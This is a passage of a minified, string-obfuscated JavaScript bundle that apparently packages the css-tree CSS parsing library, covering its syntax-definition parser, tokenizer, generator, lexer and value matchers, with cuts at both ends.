e=t[i];n(4047)===e[n(3164)]&&(e[n(2530)]===o?(-1===s&&(s=i-1),t[n(4099)](i,1),i--):(-1!==s&&i-s>1&&(t[n(4099)](s,i-s,r(t[n(856)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3199)]&&t[n(4099)](s,i-s,r(t[n(856)](s,i),o))}return o}function W(t,e){const n=a2B,r=Object[n(1367)](null),o=[];let i,s=null,a=t[n(3441)];for(;t[n(2899)]()!==e&&(i=L(t,e));)n(3413)!==i[n(3164)]&&(n(4047)===i[n(3164)]?(null!==s&&n(4047)!==s[n(3164)]||(t[n(3441)]=a,t[n(2330)](n(2277))),r[i[n(2530)]]=!0):null!==s&&n(4047)!==s[n(3164)]&&(r[" "]=!0,o[n(3796)]({type:n(4047),value:" "})),o[n(3796)](i),s=i,a=t[n(3441)]);return null!==s&&n(4047)===s[n(3164)]&&(t[n(3441)]-=a,t[n(2330)](n(2277))),{type:n(3299),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2B;let r=t[n(2899)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2706)](k),o=W(t,e),t[r(2706)](_),o[r(3781)]=!0,t[r(2899)]()===l&&(t[r(3441)]++,o[r(2392)]=!0),o}(t,e));case y:return t[n(2192)]()===h?function(t){const e=n;let r;return t[e(2706)](y),t[e(2706)](h),r=t[e(1886)](),t[e(2706)](h),t[e(2706)](v),U(t,{type:e(2809),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2706)](y),r=t[e(1886)](),e(3477)===r){t[e(2706)](k);const n=W(t,_);return t[e(2706)](_),t[e(2706)](v),U(t,{type:e(3371),term:1===n[e(1913)][e(3199)]?n[e(1913)][0]:n})}return t[e(2899)]()===f&&t[e(2192)]()===m&&(t[e(3441)]+=2,r+="()"),t[e(3198)](t[e(900)](t[e(3441)]))===k&&(t[e(3118)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2706)](k),t[n(2899)]()===b&&(t[n(2962)](),i=-1),-1==i&&t[n(2899)]()===B?t[n(2962)]():(r=i*Number(t[n(2992)](t)),t[n(951)]()&&(r+=t[n(1886)]())),t[n(3118)](),t[n(2706)](w),t[n(3118)](),t[n(2899)]()===B?t[n(2962)]():(i=1,t[n(2899)]()===b&&(t[n(2962)](),i=-1),o=i*Number(t[n(2992)](t)),t[n(951)]()&&(o+=t[n(1886)]())),t[n(2706)](_),{type:n(1328),min:r,max:o}}(t)),t[e(2706)](v),U(t,{type:e(2715),name:r,opts:o})}(t);case E:return{type:n(4047),value:t[n(4070)](t[n(3441)]+(t[n(2192)]()===E?2:1))};case d:return t[n(3441)]++,t[n(2706)](d),{type:n(4047),value:"&&"};case w:return t[n(3441)]++,{type:n(2350)};case h:return U(t,{type:n(4021),value:t[n(710)]()});case c:case o:case i:case a:case s:return{type:n(3413),value:t[n(4090)]()};case A:return r=t[n(2192)](),t[n(951)](r)?(t[n(3441)]++,{type:n(3282),name:t[n(1886)]()}):C(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(2192)](),r<48||r>57)return C(t);break;default:return t[n(951)](r)?function(t){const e=n,r=t[e(1886)]();return t[e(2899)]()===f?(t[e(3441)]++,{type:e(1868),name:r}):U(t,{type:e(3598),name:r})}(t):C(t)}}function j(t){const e=a2B,n=new r.L(t),o=W(n);return n[e(3441)]!==t[e(3199)]&&n[e(2330)](e(3818)),1===o[e(1913)][e(3199)]&&e(3299)===o[e(1913)][0][e(3164)]?o[e(1913)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1199)](((t,e)=>/[a-zA-Z0-9\-]/[r(3710)](String[r(623)](e))?1:0));class s{constructor(t){const e=r;this[e(1955)]=t,this[e(3441)]=0}[r(3198)](t){const e=r;return t<this[e(1955)][e(3199)]?this[e(1955)][e(3198)](t):0}[r(2899)](){const t=r;return this[t(3198)](this[t(3441)])}[r(951)](t=this[r(2899)]()){return t<128&&1===i[t]}[r(2192)](){const t=r;return this[t(3198)](this[t(3441)]+1)}[r(392)](t){const e=r;return this[e(3198)](this[e(900)](t))}[r(3118)](){const t=r;this[t(3441)]=this[t(900)](this[t(3441)])}[r(900)](t){const e=r;for(;t<this[e(1955)][e(3199)];t++){const n=this[e(1955)][e(3198)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(4070)](t){const e=r;return this[e(1955)][e(402)](this[e(3441)],this[e(3441)]=t)}[r(2706)](t){const e=r;this[e(2899)]()!==t&&this[e(2330)](e(514)+String[e(623)](t)+"`"),this[e(3441)]++}[r(2962)](){const t=r;return this[t(3441)]<this[t(1955)][t(3199)]?this[t(1955)][t(948)](this[t(3441)]++):""}[r(2330)](t){const e=r;throw new o.u(t,this[e(1955)],this[e(3441)])}[r(4090)](){const t=r;return this[t(4070)](this[t(900)](this[t(3441)]))}[r(1886)](){const t=r;let e=this[t(3441)];for(;e<this[t(1955)][t(3199)];e++){const n=this[t(1955)][t(3198)](e);if(n>=128||0===i[n])break}return this[t(3441)]===e&&this[t(2330)](t(1614)),this[t(4070)](e)}[r(2992)](){const t=r;let e=this[t(3441)];for(;e<this[t(1955)][t(3199)];e++){const n=this[t(1955)][t(3198)](e);if(n<48||n>57)break}return this[t(3441)]===e&&this[t(2330)](t(1336)),this[t(4070)](e)}[r(710)](){const t=r,e=this[t(1955)][t(423)]("'",this[t(3441)]+1);return-1===e&&(this[t(3441)]=this[t(1955)][t(3199)],this[t(2330)](t(3618))),this[t(4070)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2B(1172)==typeof t?t:r}function i(t,e,n){const i=a2B;let s=r,a=r;if(i(1172)==typeof e?s=e:e&&(s=o(e[i(2208)]),a=o(e[i(4121)])),s===r&&a===r)throw new Error(i(2914));!function t(e){const r=i;switch(s[r(3205)](n,e),e[r(3164)]){case r(3299):e[r(1913)][r(903)](t);break;case r(3746):case r(3371):t(e[r(1644)]);break;case r(2715):case r(2809):case r(3598):case r(3282):case r(1868):case r(4021):case r(1179):case r(2350):break;default:throw new Error(r(815)+e[r(3164)])}a[r(3205)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2B;if(n(1172)!=typeof e)t[n(2082)][n(903)](this[n(4226)],this);else{let r=null;t[n(2082)][n(903)]((t=>{const o=n;null!==r&&e[o(3205)](this,r),this[o(4226)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2B;this[o(954)](e,t[o(856)](n,r))}))}function l(t){const e=a2B,n=new Map;for(let[r,o]of Object[e(1188)](t[e(4226)]))e(1172)==typeof(o[e(3218)]||o)&&n[e(3398)](r,o[e(3218)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2B;if(!n[e(3285)](t[e(3164)]))throw new Error(e(3589)+t[e(3164)]);n[e(469)](t[e(3164)])[e(3205)](m,t)},tokenBefore:i[u(612)],token(t,e){const n=u;h=this[n(2834)](h,t,e),this[n(1127)](e,t,!1),t===r._i&&e[n(3198)](0)===s&&this[n(1127)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1172)==typeof l[u(3115)]&&(f=l[u(3115)](f)),l[u(1531)]&&(f=(0,o.f)(f)),l[u(973)]in i&&(f[u(2834)]=i[l[u(973)]]));const m={node:t=>f[u(4226)](t),children:a,token:(t,e)=>f[u(954)](t,e),tokenize:c};return f[u(4226)](t),f[u(1449)]()}}},5437:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2918),r(693),r(1683)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(4226)];t[e(4226)]=function(t){const r=e;if(t[r(3117)]&&t[r(3117)][r(3606)]&&i[r(3285)](t[r(3164)])){const e=t[r(3117)][r(3606)][r(3494)],o=t[r(3117)][r(3606)][r(4243)]-1;a[r(3494)]===e&&a[r(4243)]===o||(a[r(3494)]=e,a[r(4243)]=o,s[r(3494)]=u,s[r(4243)]=d,h&&(h=!1,s[r(3494)]===c[r(3494)]&&s[r(4243)]===c[r(4243)]||n[r(3060)](l)),h=!0,n[r(3060)]({source:t[r(3117)][r(3291)],original:a,generated:s}))}f[r(3205)](this,t),h&&i[r(3285)](t[r(3164)])&&(c[r(3494)]=u,c[r(4243)]=d)};const m=t[e(1127)];t[e(1127)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3199)];e++)10===t[o(3198)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1449)];return t[e(1449)]=function(){return h&&n[e(3060)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2B;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2B;if(t===o._i&&(t=e),n(3765)==typeof t){const e=t[n(3198)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3529)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1199)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3198)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3285)](t<<16|l<<8):n[a(3285)](t<<16|c))&&this[a(1127)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2B,o={};for(const i in t)t[i][r(2829)]&&(o[i]=n?t[i][r(2829)]:(0,l.cM)(t[i][r(2829)],{compact:e}));return o}function w(t,e,n){const r=a2B,o={};for(const[i,s]of Object[r(1188)](t))o[i]={prelude:s[r(4231)]&&(n?s[r(4231)][r(2829)]:(0,l.cM)(s[r(4231)][r(2829)],{compact:e})),descriptors:s[r(2737)]&&g(s[r(2737)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2B,s=(0,u.A)(n,t[i(2829)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3199)];n++)if(e(3920)===t[n][e(2530)][e(2417)]())return!0;return!1}(s)?b(null,new Error(i(2159))):(r&&(a=(0,h.wg)(s,t[i(2191)],t)),r&&a[i(2820)]||(a=(0,h.wg)(s,e[i(2820)],t),a[i(2820)])?b(a[i(2820)],null,a[i(3692)]):b(null,new o.F(a[i(1707)],e[i(2829)],n,a),a[i(3692)]))}class v{constructor(t,e,n){const r=a2B;if(this[r(3513)]=s.v,this[r(2829)]=e,this[r(3617)]=!1,this[r(2365)]={...c},this[r(1737)]=Object[r(1367)](null),this[r(3981)]=Object[r(1367)](null),this[r(445)]=Object[r(1367)](null),this[r(1047)]=n||(0,p.y)(t),t){if(t[r(3513)]&&(this[r(3513)]=t[r(3513)]),t[r(2365)])for(const e of Object[r(2367)](c))Array[r(3235)](t[r(2365)][e])&&(this[r(2365)][e]=t[r(2365)][e]);if(t[r(445)])for(const[e,n]of Object[r(1188)](t[r(445)]))this[r(3924)](e,n);if(t[r(3617)]){this[r(3617)]=!0;for(const[t,e]of Object[r(1188)]((0,a.JH)(this[r(2365)])))this[r(3924)](t,e)}if(t[r(1737)])for(const[e,n]of Object[r(1188)](t[r(1737)]))this[r(2e3)](e,n);if(t[r(3981)])for(const[e,n]of Object[r(1188)](t[r(3981)]))this[r(430)](e,n)}this[r(2191)]=(0,d.gt)(this[r(3513)][r(1166)](r(1416)))}[r(2668)](t){const e=r;function n(t,e){i[a2B(3796)]({node:t,message:e})}const o=this[e(1047)],i=[];return this[e(2829)][e(3295)](t,(function(t){const r=e;o[r(3704)](t[r(3164)])?o[t[r(3164)]][r(1957)](t,n):n(t,r(3720)+t[r(3164)]+"`")})),!!i[e(3199)]&&i}[r(1771)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3765)==typeof t||t&&i(3765)==typeof t[i(3164)],syntax:null,match:null,matchRef:null};return i(1172)==typeof t?a[i(2820)]=(0,d.gt)(t,s):(i(3765)==typeof t?Object[i(3368)](a,i(2829),{get:()=>(Object[i(3368)](a,i(2829),{value:(0,l.qg)(t)}),a[i(2829)])}):a[i(2829)]=t,Object[i(3368)](a,i(2820),{get:()=>(Object[i(3368)](a,i(2820),{value:(0,d.gt)(a[i(2829)],s)}),a[i(2820)])}),i(2809)===e&&Object[i(3368)](a,i(1578),{get(){const t=i,e=a[t(2829)],n=function(e){const n=t,r=e[n(1913)][0];return!1===e[n(3781)]&&1===e[n(1913)][n(3199)]&&n(3746)===r[n(3164)]&&!0===r[n(1098)]}(e)?(0,d.gt)({...e,terms:[e[t(1913)][0][t(1644)]]},s):null;return Object[t(3368)](a,t(1578),{value:n}),n}})),a}[r(2e3)](t,e){const n=r;e&&(this[n(1737)][t]={type:n(2918),name:t,prelude:e[n(4231)]?this[n(1771)](e[n(4231)],n(2333),t):null,descriptors:e[n(2737)]?Object[n(2367)](e[n(2737)])[n(545)](((r,o)=>(r[o]=this[n(1771)](e[n(2737)][o],n(1513),o,t),r)),Object[n(1367)](null)):null})}[r(430)](t,e){const n=r;e&&(this[n(3981)][t]=this[n(1771)](e,n(2809),t))}[r(3924)](t,e){const n=r;e&&(this[n(445)][t]=this[n(1771)](e,n(2715),t))}[r(4215)](t){const e=r;if(!this[e(3878)](t))return new o.B(e(1083),"@"+t)}[r(553)](t,e){const n=r,o=this[n(4215)](t);if(o)return o;const i=this[n(3878)](t);return!i[n(4231)]&&e?new SyntaxError(n(526)+t+n(3420)):!i[n(4231)]||e||y(this,i[n(4231)],"",!1)[n(3356)]?void 0:new SyntaxError(n(526)+t+n(2502))}[r(1824)](t,e){const n=r,s=this[n(4215)](t);if(s)return s;const a=this[n(3878)](t),c=i.Si(e);return a[n(2737)]?a[n(2737)][c[n(2329)]]||a[n(2737)][c[n(2730)]]?void 0:new o.B(n(2903),e):new SyntaxError(n(526)+t+n(3555))}[r(4130)](t){const e=r;if(!this[e(2360)](t))return new o.B(e(2058),t)}[r(1425)](t,e){const n=r,o=this[n(553)](t,e);if(o)return b(null,o);const i=this[n(3878)](t);return i[n(4231)]?y(this,i[n(4231)],e||"",!1):b(null,null)}[r(1419)](t,e,n){const o=r,s=this[o(1824)](t,e);if(s)return b(null,s);const a=this[o(3878)](t),c=i.Si(e);return y(this,a[o(2737)][c[o(2329)]]||a[o(2737)][c[o(2730)]],n,!1)}[r(2324)](t){const e=r;return e(1683)!==t[e(3164)]?b(null,new Error(e(786))):this[e(3804)](t[e(1560)],t[e(2530)])}[r(3804)](t,e){const n=r;if(i.MZ(t)[n(1917)])return b(null,new Error(n(2343)));const o=this[n(4130)](t);return o?b(null,o):y(this,this[n(2360)](t),e,!0)}[r(2746)](t,e){const n=r,i=this[n(4044)](t);return i?y(this,i,e,!1):b(null,new o.B(n(4313),t))}[r(2820)](t,e){const n=r;return n(3765)==typeof t||t&&t[n(3164)]?(n(3765)!=typeof t&&t[n(2820)]||(t=this[n(1771)](t,n(2715),n(2508))),y(this,t,e,!1)):b(null,new o.B(n(2651)))}[r(3131)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3804)](t,e),n,o)}[r(396)](t,e,n){const o=r;return(0,m.V)(this,t[o(2530)],this[o(2324)](t),e,n)}[r(1413)](t,e,n){const o=r,i=[];return this[o(2829)][o(3295)](t,{visit:o(1683),enter:t=>{const r=o;i[r(3796)][r(1710)](i,this[r(396)](t,e,n))}}),i}[r(3878)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3227)]&&e?this[n(1737)][o[n(2329)]]||this[n(1737)][o[n(2730)]]:this[n(1737)][o[n(2329)]])||null}[r(1268)](t,e=!0){const n=r,o=this[n(3878)](t,e);return o&&o[n(4231)]||null}[r(2096)](t,e){const n=r;return this[n(1737)][n(3704)](t)&&this[n(1737)][n(2842)]&&this[n(1737)][t][n(2842)][e]||null}[r(2360)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3227)]&&e?this[n(3981)][o[n(2329)]]||this[n(3981)][o[n(2730)]]:this[n(3981)][o[n(2329)]])||null}[r(4044)](t){const e=r;return hasOwnProperty[e(3205)](this[e(445)],t)?this[e(445)][t]:null}[r(1134)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2B;if(a[u(3285)](r))return a[u(469)](r);a[u(3398)](r,!1),null!==c[u(2829)]&&(0,l.GG)(c[u(2829)],(function(c){const l=u;if(l(2715)!==c[l(3164)]&&l(2809)!==c[l(3164)])return;const d=l(2715)===c[l(3164)]?t[l(445)]:t[l(3981)],h=l(2715)===c[l(3164)]?i:s;hasOwnProperty[l(3205)](d,c[l(2329)])?n(t,c[l(2329)],h,d[c[l(2329)]])&&(o[l(3796)](e(r,a===i)+l(2669)+e(c[l(2329)],l(2715)===c[l(3164)])),a[l(3398)](r,!0)):(o[l(3796)](e(r,a===i)+l(3049)+e(c[l(2329)],l(2715)===c[l(3164)])),a[l(3398)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(445)])n(this,e,i,this[t(445)][e]);for(const e in this[t(3981)])n(this,e,s,this[t(3981)][e]);const a=[...i[t(2367)]()][t(1060)]((e=>i[t(469)](e))),c=[...s[t(2367)]()][t(1060)]((e=>s[t(469)](e)));return a[t(3199)]||c[t(3199)]?{errors:o,types:a,properties:c}:null}[r(2052)](t,e){const n=r;return{generic:this[n(3617)],cssWideKeywords:this[n(3513)],units:this[n(2365)],types:g(this[n(445)],!e,t),properties:g(this[n(3981)],!e,t),atrules:w(this[n(1737)],!e,t)}}[r(2756)](){const t=r;return JSON[t(1821)](this[t(2052)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2B,r=t&&t[n(3117)]&&t[n(3117)][e];return r?n(3494)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2B,i={offset:t,line:e,column:n};if(r){const t=r[o(751)](/\n|\r\n?|\f/);i[o(2928)]+=r[o(3199)],i[o(3494)]+=t[o(3199)]-1,i[o(4243)]=1===t[o(3199)]?i[o(4243)]+r[o(3199)]:t[o(3693)]()[o(3199)]+1}return i}const c=function(t,e){const n=a2B,o=(0,r.a)(n(4059),t+(e?" `"+e+"`":""));return o[n(676)]=e,o},l=function(t,e,n,c){const l=a2B,u=(0,r.a)(l(3107),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2335)],o=t[n(3602)],c=o<r[n(3199)]&&r[o][n(4226)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3199)];t++){const e=r[t][n(2530)];t===o&&(m=e[n(3199)],f=g[n(3199)]),null!==u&&r[t][n(4226)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3199)]||p>1?(d=s(u||e,n(1621))||a(i,g),h=a(d)):(d=s(u,n(3606))||a(s(e,n(3606))||i,g[n(856)](0,f)),h=s(u,n(1621))||a(d,g[n(2503)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3324)]=t,u[l(2829)]=e?(0,o.c)(e):l(1672),u[l(2934)]=d,u[l(1035)]=h,u[l(2069)]=f,u[l(2584)]=t+l(2707)+u[l(2829)]+l(2854)+(d||l(2320))+l(3083)+new Array(u[l(1035)]+1)[l(1166)]("-")+"^",Object[l(708)](u,m),u[l(3117)]={source:n&&n[l(3117)]&&n[l(3117)][l(3291)]||l(2810),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2B;return null!==t&&t[n(3164)]===r._i&&t[n(2530)][n(3198)](0)===e}function u(t,e,n){const o=a2B;for(;null!==t&&(t[o(3164)]===r.M$||t[o(3164)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2B;if(!t)return 0;const c=t[a(2530)][a(3198)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2530)][a(3199)];e++)if(!(0,r.yp)(t[a(2530)][a(3198)](e)))return 0;return s+1}function h(t,e,n){const s=a2B;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3164)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3164)]!==r.wN)return 0}if(!a){const e=t[s(2530)][s(3198)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2B;let f=0;if(!t)return 0;if(t[n(3164)]===r.wN)return d(t,0,c,f);if(t[n(3164)]===r.Vy&&t[n(2530)][n(3198)](0)===i){if(!(0,r.Nb)(t[n(2530)],1,s))return 0;switch(t[n(2530)][n(3199)]){case 2:return h(e(++f),f,e);case 3:return t[n(2530)][n(3198)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2530)][n(3198)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3164)]===r.Vy||l(t,o)&&e(f+1)[n(3164)]===r.Vy){if(t[n(3164)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2530)],0,s))return 0;switch(t[n(2530)][n(3199)]){case 1:return h(e(++f),f,e);case 2:return t[n(2530)][n(3198)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2530)][n(3198)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3164)]===r.fg){let c=t[n(2530)][n(3198)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2530)][n(3199)]&&(0,r.yp)(t[n(2530)][n(3198)](m));m++);return m===l?0:(0,r.Nb)(t[n(2530)],m,s)?m+1===t[n(2530)][n(3199)]?h(e(++f),f,e):t[n(2530)][n(3198)](m+1)!==i?0:m+2===t[n(2530)][n(3199)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{v:()=>o});const o=[r(3609),r(2111),r(1471),r(3184),r(1153)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2B;return null!==t&&t[n(3164)]===r._i&&t[n(2530)][n(3198)](0)===e}function l(t,e,n){const o=a2B;let s=0;for(let a=e;a<t[o(2530)][o(3199)];a++){const c=t[o(2530)][o(3198)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2B;let d=0;if(null===t||t[n(3164)]!==r.Vy||!(0,r.Nb)(t[n(2530)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3164)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3164)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3164)]===r.fg||t[n(3164)]===r.wN?function(t,e){const r=n;return t[r(2530)][r(3198)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3164)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(753),r(551),r(3125)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3199)]?t[n(3198)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3199)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3199)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3199)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1328)===t[o(3164)]){const r=Number(void 0!==n&&n!==e[o(3199)]?e[o(2503)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2409)]&&r<t[o(2409)]&&o(3765)!=typeof t[o(2409)])return!0;if(null!==t[o(2134)]&&r>t[o(2134)]&&o(3765)!=typeof t[o(2134)])return!0}return!1}function p(t){return function(e,n,r){const o=a2B;return null===e?0:e[o(3164)]===a.zt&&h(e[o(2530)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3164)]){case a.Q0:case a.no:case a.Oh:if(t[n(3164)]!==r)break t;if(r=i[n(3693)](),0===i[n(3199)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3796)](r),r=l[n(469)](t[n(3164)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2B(3164)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3164)]!==a.Vy||45!==u(t[e(2530)],0)||45!==u(t[e(2530)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2B;if(null===e||e[o(3164)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2530)],0);if(null!==t){const n=e[o(2530)][o(423)]("\\",i),r=-1!==n&&f(e[o(2530)],n)?e[o(2530)][o(402)](i,n):e[o(2530)][o(2503)](i);if(!1===t[o(3285)](r[o(2417)]()))return 0}return m(r,e[o(2530)],i)?0:1}}function y(t){const e=r;return e(1172)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3164)]===a.wN&&0===Number(n[i(2530)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3164)]!==a.Ne||m(n,t[o(2530)],t[o(2530)][o(3199)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2530)],0);return i===t[o(2530)][o(3199)]||f(t[o(2530)],i)?m(n,t[o(2530)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3164)]!==a.wN)return 0;let i=43===u(t[o(2530)],0)||45===u(t[o(2530)],0)?1:0;for(;i<t[o(2530)][o(3199)];i++)if(!(0,a.yp)(u(t[o(2530)],i)))return 0;return 